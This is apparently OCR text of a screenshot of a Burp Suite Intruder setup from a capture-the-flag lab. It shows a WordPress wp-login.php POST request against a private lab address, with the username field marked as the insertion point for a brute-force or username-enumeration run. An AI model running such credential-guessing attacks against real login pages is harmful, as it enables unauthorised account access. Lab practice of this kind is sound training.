 Target: http://10.10.191.192 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 POST /wp-login.php HTTP/1.1
2 Host: 10.10.191.192
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 102
9 Origin: http://10.10.191.192
10 DNT: 1
11 Connection: keep-alive
12 Referer: http://10.10.191.192/wp-login.php
13 Cookie: s_cc=true; s_fid=3EFAE4F5EC1F3DD5-3CC4C996B503AD71; s_nr=1729134327623; s_sq=
nbcuglobal%2Cnbcuusanetworkd%3D%2526pid%253DMr.%252520Robot%252520%25253A%252520Who%252520Is%252520Mr.%252520Robot%252520%25253A%252520Inform%252520Gallery%252520%25253A%252520Photo%2525203%2526pidt%253D1%2526oid%253D%
25250A%252509%25250A%252509%252509%252509%25250A%252509%252509%25250A%252509%25250A%2526oidt%253D3%2526ot%253DSUBMIT; wordpress_test_cookie=WP+Cookie+check
14 Upgrade-Insecure-Requests: 1
15
16 log=§admin§&pwd=admin&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.191.192%2Fwp-admin%2F&testcookie=1